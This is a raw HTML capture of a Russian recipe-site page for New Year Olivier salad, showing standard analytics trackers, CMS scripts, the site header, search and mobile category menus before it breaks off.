

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodmood.ru/recipes/na-prazdniki/novyy-god/salaty/olive-na-novyy-god/
body_size: 96680
content:
<!doctype html>
<html lang="ru">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-128563974-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-128563974-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym")

        ym(51447617, "init", {
            id: 51447617,
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/51447617" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <script type="text/javascript">
        ! function() {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
                VK.Retargeting.Init("VK-RTRG-309617-dCGsH"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();
    </script>
    <noscript>
        <img src="https://vk.com/rtrg?p=VK-RTRG-309617-dCGsH" style="position:fixed; left:-999px;" alt="" />
    </noscript>
    <!-- Facebook Pixel Code -->
    <script>
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1912292585555321');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=1912292585555321&ev=PageView
    &noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Новогоднее оливье рецепты с фото, салат оливье на Новый год тигра 2025</title>
    <meta property="og:title" content="Новогоднее оливье рецепты с фото, салат оливье на Новый год тигра 2025" />
    <meta property="og:description" content="Оливье на Новый год. Рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ." />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://foodmood.ru/recipes/na-prazdniki/novyy-god/salaty/olive-na-novyy-god/" />
    <meta property="og:image" content="https://foodmood.ru/upload/iblock/3b5/3b5f7a1de0c320e76399b66ac653d615.jpg">
    <meta property='og:image:width' content="1000" />
    <meta property='og:image:height' content="1000" />
    <meta property='og:site_name' content="https://foodmood.ru" />
        <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-config" content="/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/local/templates/gurmanlove/js/plugins/fancybox/jquery.fancybox.css">
    <link rel="stylesheet" href="/local/templates/gurmanlove/css/main.css">
    <script src="/local/templates/gurmanlove/js/jquery.js"></script>
    <script src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Оливье на Новый год. Рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ." />
<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666119620439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16661196202555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166611968828285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gurmanlove/page_b686f5bbb80e63940ae9a02a3ac04007/page_b686f5bbb80e63940ae9a02a3ac04007_v1.css?175015391813594" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gurmanlove/template_31b331797e4866b4d267b3ecd047decb/template_31b331797e4866b4d267b3ecd047decb_v1.css?175015391326983" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1666119685488488"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762137660','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1527db562293b3b62a61820dc147c696'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?154618287716888"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666119590113772"></script>
<script type="text/javascript">BX.setCSSList(['/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/tags/style.css','/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_list-recipes_new/style.css','/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/.default/style.css','/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/recomended/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/style.css','/local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/style.css','/local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css']);</script>


<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.auth.form/new_head_design/script.js?16483230893878"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/script.js?1643114031189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/script.js?1643107136189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/tags/script.js?1556622122702"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/.default/script.js?15572155897950"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_list-recipes_new/script.js?15742453031790"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog/resipes_new/bitrix/catalog.section/recomended/script.js?15572155897950"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/asd/subscribe.quick.form/subscribe_form/script.js?16482320341329"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4a47733449a27a274c18bbfe79eb1bcf"]); _ba.push(["host", "foodmood.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                    <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300;400;500;700&family=Playfair+Display:wght@400;500;700&display=swap" rel="stylesheet">
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/vendor/jquery.fancybox.css">
        <!--<link rel="stylesheet" href="/local/templates/gurmanlove/assets/vendor/main.css">-->
        <link href="/local/templates/gurmanlove/assets/vendor/styles-cache.css" type="text/css" data-template-style="true" rel="stylesheet" />
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/css/styles.css?78fc84e81bb124715ee96649ed587c40" />
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/css/custom.css" />
        <!-- Yandex.RTB -->
    <script>
        window.yaContextCb = window.yaContextCb || []
    </script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body >
    <div class='wrapper_pop_ap_loader'>
        <div class='pop_ap_loader'>
            <img src="/images/loader_foodmood.png" alt="" />
        </div>
    </div>
    <div class='wrapper_pop_ap_loader_notice'>
        <div class='pop_ap_loader_notice'>
            <div class='content_notice'>
                <p class='notice_img'></p>
                <p class='notice_text'></p>
                <a class='button button-primary hide_notice' href='#'>ОК</a>
            </div>
        </div>
    </div>
                <script type="text/javascript">
            ! function() {
                function e(e) {
                    return r.indexOf(e) > -1
                }

                function o(e) {
                    return a.indexOf(e) > -1
                }

                function n(e) {
                    return s.indexOf(e) > -1
                }
                var i = [],
                    t = navigator,
                    r = t.platform.toLowerCase(),
                    a = t.userAgent.toLowerCase(),
                    s = t.appName.toLowerCase(),
                    d = document.documentElement,
                    c = (localStorage, o("iphone") || o("ipod") || o("ipad") || o("android") || o("iemobile") || o("blackberry") || o("bada") ? "_mobile" : "_desktop");
                i.push(c);
                var m = "";
                o("ipad") || o("iphone") || o("ipod") ? m = "_ios" : o("android") ? m = "_android" : e("win") ? m = "_win" : e("mac") ? m = "_mac" : e("linux") && (m = "_linux"), i.push(m);
                var u = "";
                o("firefox") ? u = "_ff" : o("opr") ? u = "_opera" : o("yabrowser") ? u = "_yandex" : o("edge") ? u = "_edge" : o("trident") || n("explorer") || n("msie") ? u = "_ie" : o("safari") && !o("chrome") ? u = "_safari" : o("chrome") && (u = "_chrome"), i.push(u), window.environmentObject = {
                    platform: c,
                    os: m,
                    browser: u,
                    isLocal: 0 == window.location.href.indexOf("http://localhost:")
                }, d.className += " " + i.join(" ");
                var l = new XMLHttpRequest;
                l.open("GET", "/local/templates/gurmanlove/assets/svg/sprite.svg", !0), l.overrideMimeType("image/svg+xml"), l.onreadystatechange = function() {
                    function e() {
                        if (document.body) {
                            var o = document.querySelector(".invisible-container");
                            o || (o = document.createElement("div"), o.className = "invisible-container", document.body.insertBefore(o, document.body.firstChild)), o.appendChild(l.responseXML.documentElement)
                        } else setTimeout(e, 16)
                    }
                    l.readyState === XMLHttpRequest.DONE && 200 === l.status && e()
                }, l.send("")
            }();
        </script>
        <style>
            @media (max-width: 1600px) {
                div.header-menu__item:nth-child(2)>div:nth-child(2) {
                    width: 220px;
                }
            }
        </style>
        <header class="n-header">
            <div class="n-header__container">
                <div class="n-header__top">
                    <div class="n-header__left-section">
                        <button class="burger-btn" type="button" data-menu-mobile-burger>
                            <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2 5H26" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M2 14H26" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M2 23L16 23" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                        <div class="n-header__logo n-logo">
                            <a href="/" class="n-logo__link">
                                <img class="n-logo-img" src="/local/templates/gurmanlove/assets/images/logos/logo.png" alt="Logo">
                            </a>
                        </div>
                        <div class="n-header__menu header-menu">
                            <button class="header-menu__btn header-btn" type="button" data-recipes-megamenu-btn>
                                <div class="header-menu__icon">
                                    <svg viewBox="0 0 28 28">
                                        <use xlink:href="#icon-recipes" />
                                    </svg>
                                </div>
                                <div class="header-menu__icon _close">
                                    <svg viewBox="0 0 28 28">
                                        <use xlink:href="#icon-close_white" />
                                    </svg>
                                </div>
                                <span class="header-btn__text">Рецепты</span>
                            </button>
                            <div class="header-menu__list">
                                <div class="header-menu__item">
                                    <a class="header-menu__link _green" href="/recipes/preferences/pp/">ПП рецепты</a>
                                    <div class="header-menu__popup header-menu-popup">
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/deserty/">ПП десерты</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_zavtrak/">ПП завтрак</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_obed/">ПП обед</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_uzhin/">ПП ужин</a>
                                    </div>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/recipes/na-prazdniki/post/">Постные блюда</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/recipes/sladosti/torty/">Торты</a>
                                </div>
                                                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/authors/">Авторы</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/interesting/">Интересное</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/contacts/">Команда</a>
                                    <!--<div class="header-menu__popup header-menu-popup">
                                        <a class="header-menu-popup__item" href="/">Горячие блюда</a>
                                        <a class="header-menu-popup__item" href="/">Закуски</a>
                                        <a class="header-menu-popup__item" href="/">Салаты</a>
                                        <a class="header-menu-popup__item" href="/">Торты</a>
                                        <a class="header-menu-popup__item" href="/">Первые блюда</a>
                                    </div>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="n-header__controls header-controls">
                        
			<a class="header-controls__item poisk_show" style="">
			<svg style="margin-bottom: 4px;" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12.8333 22.1667C17.988 22.1667 22.1667 17.988 22.1667 12.8333C22.1667 7.67868 17.988 3.5 12.8333 3.5C7.67868 3.5 3.5 7.67868 3.5 12.8333C3.5 17.988 7.67868 22.1667 12.8333 22.1667Z" stroke="#000" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M24.4998 24.5L19.4248 19.425" stroke="#000" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
			<!--stroke="#58AFAD"-->
			<span class="header-controls__text">Поиск рецептов</span>
		</a>
		<a class="header-controls__item" href="/recipes/" style="display: none;">
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-recipe-book" />
		</svg>

		<span style="display:none" class="header-controls__text">Кулинарная <br> книга</span>
	</a>
	<a class="header-controls__item __mob1" href="/profile/">
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-add_btn" />
		</svg>

		<span class="header-controls__text">Добавить <br> рецепт</span>
	</a>
	<a class="header-controls__item" href="#" data-modal-opener="sign-in" onclick=' $(".log-form").slideToggle();$(".log-arr").slideToggle();'>
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-sign_btn" />
		</svg>
		<span class="header-controls__text">Войти</span>
	</a>
	<!--<div class="log-arr"></div>
							<div class="log-form">
								<form id="pop_up_auth_form" name="system_auth_form6zOYVN" method="post" target="_top" action="/profile/?login=yes">
									 <input type="hidden" name="backurl" value="/recipes/na-prazdniki/novyy-god/salaty/olive-na-novyy-god/" /> 
									
									<input type="hidden" name="AUTH_FORM" value="Y" />
									<input type="hidden" name="TYPE" value="AUTH" />

									<input type="text" placeholder="Логин" maxlength="255" name="USER_LOGIN" value="" class="log" />
									<input type="password" placeholder="Пароль" maxlength="255" name="USER_PASSWORD" value="" class="pass" />
																		<a href="/profile/?forgot_password=yes">Забыли пароль?</a>
									<div class="btns">
										<input onclick="validLoginPass(); return false;" type="submit" class="button -brown auth_login_button" name="Login" value="Войти" />
										<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" id="remem"  class="remem" value="Y" />
										<label for="remem" class="remem">Запомнить меня</label><br>
									</div>
								</form>
								<div class="by-soc">
																			<a href="/profile/">Войти через социальную сеть</a>
																	</div>
							</div>-->












                    </div>
                </div>
                
                
                <div class="n-header__bottom">

                    

                                            <div class="overhovserch">
                            <div class="overhovserch_wrp">
                                <div class="overhovserch_wrp__close">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="24" height="24" rx="2" fill="white" />
                                        <path d="M18 6L6 18" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6 6L18 18" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>

                                </div>
                                
<form action="/search/index.php" class="n-header__search header-search"  class="form form-search">
	<div class="header-search__wrap">
                            <input class="header-search__input" type="text" placeholder="Поиск по рецептам" name="q" required autocomplete="off" id="sforminput">
                            <svg class="header-search__search-icon" viewBox="0 0 28 28">
                                <use xlink:href="#icon-search" />
                            </svg>
                            <label class="header-search__clear">
                                <svg class="header-search__clear-icon" viewBox="0 0 14 14">
                                    <use xlink:href="#icon-delete" />
                                </svg>

                                <input type="reset">
                            </label>
                             <div class="search-view">

                             </div>	


	</div>                           
    
    <button class="header-search__submit-btn header-btn" type="submit" title="Искать">Найти</button>
</form>                                <!-- ВРЕМЕННЫЙ ФУНКЦИОНАЛ! Убрать отображение по фокусу, когда будет запрограммирован поисковый запрос! -->
                            </div>
                            <style>
                                .header-search__input:focus~.search-view {
                                    display: block;
                                }

                                .search-view:hover {
                                    display: block;
                                }

                                .overhovserch {
                                    display: none;
                                    position: fixed;
                                    width: 100%;
                                    left: 0;
                                    z-index: 9999;
                                    background: #fff;
                                    top: calc(11% - 0px);
                                    border-top: 1px solid #E0E0E0;
                                    box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.1);

                                }

                                .overhovserch_wrp {
                                    max-width: 1435px;
                                    margin: auto;
                                    position: relative;
                                    padding: 40px 0;
                                }

                                .n-header__bottom {
                                    position: relative;
                                    z-index: 9999;
                                }

                                .search-view {
                                    z-index: 9999;
                                }

                                .overhovserch_wrp__close {
                                    position: absolute;
                                    left: calc(100% + 12px);
                                    top: calc(60% - 26px);
                                    cursor: pointer;
                                }

                                @media (max-width: 568px) {
                                    .overhovserch_wrp {
                                        max-width: 300px;
                                    }
                                }
                            </style>
                            <script>
                                $('.poisk_show').click(function() {
                                    $('.overhovserch').slideToggle();
                                })
                                $('.overhovserch_wrp__close').click(function() {
                                    $('.overhovserch').slideUp();
                                })
                            </script>
                        </div>
                    
                    <style>
                        .menu-mobile {
                            top: 0;
                            left: 0;
                        }
                    </style>
                    <div class="menu-mobile" data-menu-mobile body-scroll-lock-ignore>
                        <div class="menu-mobile-panel _level-0" data-menu-mobile-panel="level-0">
                            <a class="menu-mobile__link _with-btn" data-menu-mobile-go-to="recipes">
                                <span class="menu-mobile__item">
                                    Рецепты
                                </span>
                                <div class="menu-mobile__icon">
                                    <svg viewBox="0 0 24 24">
                                        <use xlink:href="#icon-chevron-right" />
                                    </svg>
                                </div>
                            </a>
                            <a class="menu-mobile__link" data-menu-mobile-go-to="pp">
                                <span class="menu-mobile__item">
                                    ПП рецепты
                                </span>
                                <div class="menu-mobile__icon">
                                    <svg viewBox="0 0 24 24">
                                        <use xlink:href="#icon-chevron-right" />
                                    </svg>

                                </div>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/">
                                <span class="menu-mobile__item">
                                    Постные блюда
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/sladosti/torty/">
                                <span class="menu-mobile__item">
                                    Торты
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/authors/">
                                <span class="menu-mobile__item">
                                    Авторы
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/interesting/">
                                <span class="menu-mobile__item">
                                    Интересное
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/contacts/">
                                <span class="menu-mobile__item">
                                    Команда
                                </span>
                            </a>
                        </div>

                        <div class="menu-mobile-panel" data-menu-mobile-panel="pp">
                            <div class="megamenu-mobile__back">
                                <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back="">
                                    <div class="megamenu-mobile__item menu-mobile__item">
                                        Назад
                                    </div>
                                    <div class="megamenu-mobile__icon">
                                        <svg viewBox="0 0 36 6">
                                            <use xlink:href="#icon-back-arrow"></use>
                                        </svg>

                                    </div>
                                </button>
                            </div>
                            <div class="megamenu-mobile__title menu-mobile__link">
                                <span class="megamenu-mobile__text menu-mobile__item">
                                    <a href="/recipes/preferences/pp/">ПП рецепты </a> </span>
                            </div>

                            <a class="menu-mobile__link" href="/recipes/preferences/pp/deserty/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП десерты </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_zavtrak/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП завтрак </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_obed/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП обед </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_uzhin/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП ужин </span>
                            </a>
                        </div>

                        <div class="menu-mobile-panel" data-menu-mobile-panel="postp">
                            <div class="megamenu-mobile__back">
                                <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back="">
                                    <div class="megamenu-mobile__item menu-mobile__item">
                                        Назад
                                    </div>
                                    <div class="megamenu-mobile__icon">
                                        <svg viewBox="0 0 36 6">
                                            <use xlink:href="#icon-back-arrow"></use>
                                        </svg>

                                    </div>
                                </button>
                            </div>
                            <div class="megamenu-mobile__title menu-mobile__link">
                                <span class="megamenu-mobile__text menu-mobile__item">
                                    <a href="/recipes/preferences/pp/">Постные блюда </a> </span>
                            </div>

                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/"><span class="menu-mobile__item __submenu-mobile">Постные блюда </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/blyuda-s-gribami/"><span class="menu-mobile__item __submenu-mobile">Постные блюда с грибами </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/kartoshka-k-postu/"><span class="menu-mobile__item __submenu-mobile">Картошка к посту </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/kotlety/"><span class="menu-mobile__item __submenu-mobile">Постные котлеты </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/salaty/"><span class="menu-mobile__item __submenu-mobile">Постные салаты </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/supy/"><span class="menu-mobile__item __submenu-mobile">Постные супы </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/pechenya/"><span class="menu-mobile__item __submenu-mobile">Постные печенья </span></a>


                        </div>
                        





<div class="menu-mobile-panel" data-menu-mobile-panel="recipes">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Рецепты
                    </span>
                </div>

                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Блюда из риса">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter">�</span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-rice"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Блюда из риса</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Виды мяса">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-meat"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Виды мяса</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Время приготовления">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-clock"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Время приготовления</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Вторые блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-fishmeat"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Вторые блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Горячие закуски">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-hot_zak"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Горячие закуски</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Десерты и сладости">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dessert"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Десерты и сладости</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Завтраки">
                    <div class="recipes-categories__item _mobile">
